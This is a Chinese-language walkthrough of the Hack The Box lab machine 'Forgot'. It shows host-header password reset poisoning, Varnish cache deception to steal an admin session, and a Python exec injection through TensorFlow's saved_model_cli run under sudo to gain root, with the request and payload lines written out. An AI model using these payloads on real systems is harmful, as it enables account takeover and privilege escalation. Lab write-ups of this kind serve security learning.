HTB:Forgot
Recon
端口扫描结果
1.nmap扫描结果:
PORT   STATE SERVICE
22/tcp open  ssh
53/tcp open  domain
80/tcp open http- rustscan扫描结果
PORT   STATE SERVICE txt
22/tcp open  ssh     syn-ack
53/tcp open  domain  syn-ack
80/tcp open  http    syn-ack
子域名扫描:
wfuzz
000000108:   302        5 L      22 W       189 Ch      "home"
000000550:   302        5 L      22 W       189 Ch      "tickets"
000005034:   200        245 L    484 W      5189 Ch     "login"

000023937:   503        14 L     28 W       283 Ch      "darkeye"
000023938:   503        14 L     28 W       284 Ch      "locblog"
000023933:   503        14 L     28 W       284 Ch      "needlock"
000023936:   503        14 L     28 W       283 Ch      "crs"
000023935:   503        14 L     28 W       283 Ch      "krename"
000023932:   503        14 L     28 W       283 Ch      "newsfighter"
000023929:   503        14 L     28 W       283 Ch      "using_libraries"
000023931:   503        14 L     28 W       283 Ch      "anonynews"
000023952:   503        14 L     28 W       284 Ch      "oxine"
000023943:   503        14 L     28 W       284 Ch      "im2html"
000023947:   503        14 L     28 W       283 Ch      "1970_xeno"
000023950:   503        14 L     28 W       284 Ch      "cowloop"
000023941:   503        14 L     28 W       283 Ch      "sicons"
000023953:   503        14 L     28 W       283 Ch      "mesa"
000023954:   503        14 L     28 W       284 Ch      "blender"
000023956:   503        14 L     28 W       284 Ch      "devil"
000023955:   503        14 L     28 W       284 Ch      "cyberx3d-c"
000023957:   503        14 L     28 W       284 Ch      "freewrl"
000023961:   503        14 L     28 W       284 Ch      "openvrml"
000023963:   503        14 L     28 W       283 Ch      "vrml2pov"
000023958:   503        14 L     28 W       283 Ch      "freewrlduneinputdevice"
000023959:   503        14 L     28 W       284 Ch      "libsball"
000023964:   503        14 L     28 W       284 Ch      "wings3d"
000023965:   503        14 L     28 W       283 Ch      "xigax"
000023966:   503        14 L     28 W       283 Ch      "xj3d"
000023967:   503        14 L     28 W       283 Ch      "blogpinger"
000050631:   200        260 L    517 W      5523 Ch     "reset"
000065584:   200        252 L    498 W      5227 Ch     "forgot"
技术框架
werkzeug 2.1.2python3.8.10
网站浏览,看源代码,看架构,看功能点。发现了注释

Web探索 到拿到user flag
Password reset poisoning
发送以下数据包(修改host地址):
GET /forgot?username=robert-dev-1450212 HTTP/1.1
Host: 你的host地址
Upgrade-Insecure-Requests: 1
DNT: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/.png),*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://10.10.11.188/forgot
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
sec-gpc: 1
Connection: close
然后本地nc -lvp监听80
/tickets - static cache

Varnish/6.2 是用于缓存一些静态资源的。并且历史也爆过存在缓存投毒的漏洞(cache poisoning) ,去查找被缓存的静态资源
There will be some kind of rule, typically matching on the URL, to define what is cached and what is not. I’ll do some tests to see if I can figure out more about that rule.
查找 cache-control 的header,那么为什么要看这个呢?不妨问问Notion AI
问AI关于cache-control的内容如下:
Cache-Control 是HTTP协议中的一个用于控制缓存的header。通过设置不同的值,可以控制浏览器或代理服务器是否缓存响应,以及缓存多长时间等。而 Age 是HTTP协议中的一个响应头部,用于表示缓存对象在代理服务器或网关中存储的时间。它的值以秒为单位。
一番确定后发现Varnish会去匹配string /static 进行缓存
然后在 /static 下创建缓存目录后,发现cookie的部分被用到了缓存技术栈中


这个时候开个新的匿名模式浏览器,访问这个static下的资源,然后再访问 /tickets 是可以浏览到tickets页面的(但是并不应该浏览到)
/admin_tickets
发现有不能点的要看一下源代码,发现了链接:http://10.10.11.188/admin_tickets
点进去跳转 http://10.10.11.188/home?err=ACCESS_DENIED
钓鱼:等待链接
创建一个不存在的路径:
然后等管理员访问
看见有session访问这个页面。(记得storage清session)

然后看到了页面的auth .这块真的好坑,网页会自动大写首字母。所以看密码的话,还是看raw response的好。
Esclation
sudo -l 看下权限
Matching Defaults entries for diego on forgot:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User diego may run the following commands on forgot:
    (ALL) NOPASSWD: /opt/security/ml_security.py
diego@forgot:~$
看了下py代码

通过函数 Xnew = getVec(data) 分析网页特征,并且保存在 Xnew 这个变量里。然后再分别加载不同模型,用什么 loaded_model函数
最后,根据特征数值计算,选择 score 大于0.5的,判断其为 不安全的:
preprocess_input_exprs_arg_string(data[i],safe=False)这里用到了机器学习的库 tensorflow.python.tools.saved_model_cli
https://security.snyk.io/vuln/SNYK-PYTHON-TENSORFLOW-2841408

看github上commits的变更,发现了该函数有修改,默认safe为True:

之前会直接执行 expr
然后关于这里input的介绍:

input_key, expr = input_raw.split('=', 1)构造一个类似与 input_key=<python expression> 基于此基础修改POC,并且要保证其内部的触发xss检测
to=Admin&link=/test&txt=abc=exec("""import os\nos.system("touch /tmp/114514")""");#<script>alert(1)</script>&issue=Getting error while accessing search feature in enterprise platform.
同时服务端运行 sudo /opt/security/ml_security.py 2>/dev/null
然后发现了文件夹下有我们的 114514 这个文件,
接着获取权限:这里的 4777 下的 4 代表 Set UID (可执行文件执行时,拥有文件所有者的权限。)
abc=exec("""import os\nos.system("chmod 4
.777 /tmp/114514")""");#<script>alert(1)</script>
运行:
diego@forgot:/tmp$ ./114514 -p此时看id已经是root了


